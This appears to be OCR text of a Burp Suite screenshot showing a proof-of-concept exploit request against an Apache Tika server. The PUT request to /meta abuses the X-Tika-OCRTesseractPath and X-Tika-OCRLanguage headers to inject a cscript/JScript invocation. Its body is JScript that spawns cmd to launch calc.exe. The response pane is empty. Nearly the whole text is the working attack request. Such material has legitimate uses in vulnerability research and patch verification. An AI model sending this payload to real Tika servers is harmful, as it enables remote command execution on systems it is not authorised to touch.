 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
PUT /meta HTTP/1.1
Host: localhost:9998
Connection: close
User-Agent: python-requests/2.19.1
X-Tika-OCRTesseractPath: "cscript"
Content-type: image/jp2
Expect: 100-continue
X-Tika-OCRLanguage: //E:Jscript
Content-Length: 99
var oShell = WScript.CreateObject("WScript.Shell");
var oExec = oShell.Exec('cmd /c calc.exe');
Response
Raw